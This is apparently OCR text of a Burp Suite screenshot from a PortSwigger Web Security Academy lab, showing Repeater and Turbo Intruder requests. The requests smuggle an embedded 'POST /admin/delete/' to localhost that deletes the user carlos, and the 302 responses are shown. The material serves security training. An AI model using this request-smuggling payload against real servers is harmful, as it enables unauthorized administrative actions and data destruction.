 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
JSON Web Tokens JWT Editor Keys
1 × +
Send Cancel < > Follow redirection Target: ht
Request
Pretty Raw Hex \n
1 GET /resources HTTP/1.1
2 Host:
0ae60014035c7275c04e346600170026.web-security-academy.net
3 Cookie: session=oN23SKtYa9FVRskUppO11cOE3SRXoEkX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18 POST /admin/delete/ HTTP/1.1
19 Host: localhost
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 41
22
23 csrf=kN5Wkq6hKlDCbxyk8PORwPGN4nSc1FQu&username=carlos
24
25
WARNING: Count
here!!! ;)
Search... 0 matches
Done
Response
Pretty Ra
1 HTTP/1.1 3
2 Location:
3 Server: Ap
4 Connection
5 Content-Le
6
7
Turbo Intruder - 0ae60014035c7275c04e346600170026.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 33 112 61193
1 302 45 189 95
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0ae60014035c7275c04e346600170026.web-security-academy.net
3 Cookie: session=oN23SKtYa9FVRskUppO11cOE3SRXoEkX
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 175
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=kN5Wkq6hKlDCbxyk8PORwPGN4nSc1FQu&username=carlos
14
15
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /resources/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
Search... 0 matches
Reqs: 2 | Queued: 0 | Duration: 62 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
Path /resources
106 bytes | 125 millis